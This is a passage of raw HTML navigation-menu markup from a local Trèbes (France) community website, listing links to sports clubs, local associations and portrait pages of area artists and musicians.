class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item 